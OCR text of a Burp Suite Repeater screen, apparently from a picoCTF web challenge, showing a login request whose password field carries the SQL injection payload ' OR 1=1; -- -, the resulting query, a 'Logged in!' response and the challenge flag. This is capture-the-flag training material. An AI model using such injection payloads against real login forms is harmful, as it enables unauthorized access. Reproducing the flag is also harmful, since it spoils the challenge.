 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Follow redirection Target: http://saturn.picoctf.net:59634 HTTP/1
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://saturn.picoctf.net:59634
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://saturn.picoctf.net:59634/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=svrn8quo5k62l5has04ambj552
14 Connection: keep-alive
15
16 username=admin&password=' OR 1=1; -- -
Search 0 highlights
Response
Pretty Raw Hex Render \n
username: admin
13 password: ' OR 1=1; -- -
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1; -- -' AND username = 'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_3b0fca37}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done 1,789 bytes | 263 millis
Event log All issues Memory: 145.4MB